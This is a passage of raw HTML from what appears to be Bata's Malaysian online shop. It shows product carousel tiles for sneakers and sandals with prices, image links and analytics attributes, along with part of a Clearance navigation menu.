https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8519261">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8519261"
        data-analytics-product-id="521D_2022_8519261"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html"
        aria-labelledby="brand-521D_2022_8519261 product-521D_2022_8519261-name product-521D_2022_8519261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8519261-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_8519261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8519261" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8519261"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2022_8519261"
    data-dimension1="521D_058512614429M"
    data-dimension2="8519261"
    data-dimension3="521D_2022_8519261"
    data-price="49.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058512614429M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8109062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8109062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8109062"
        data-analytics-product-id="521D_2024_8109062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html"
        aria-labelledby="brand-521D_2024_8109062 product-521D_2024_8109062-name product-521D_2024_8109062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8109062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8109062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8109062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8109062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8109062"
    data-dimension3="521D_2024_8109062"
    data-price="79.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286263">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286263">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286263"
        data-analytics-product-id="521D_2025_8286263"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html"
        aria-labelledby="brand-521D_2025_8286263 product-521D_2025_8286263-name product-521D_2025_8286263-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286263-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286263-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286263"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2025_8286263"
    data-dimension1="521D_068282633505M"
    data-dimension2="8286263"
    data-dimension3="521D_2025_8286263"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your everyday style with the POWER MEN SNEAKERS, designed for the modern man who values both comfort and fashion. Crafted with a breathable textile upper and a soft mesh lining, these sneakers ensure all-day comfort whether you're hitting the gym or running errands. The durable TPR outsole provides excellent traction and support, making every step a breeze. Perfect for casual outings or a laid-back lifestyle, these sneakers are your go-to choice for effortless style and versatility."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068282633505M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/clearance/" data-menu-index="2" data-menu-selection="Clearance" aria-label="Clearance" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Clearance</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Clearance</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/women/" aria-label="Women">
                <span class="cc-menu__thirdLevel__title">Women</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/men/" aria-label="Men">
                <span class="cc-menu__thirdLevel__title">Men</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/kids/" aria-label="Kids">
                <span class="cc-menu__thirdLevel__title">Kids</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
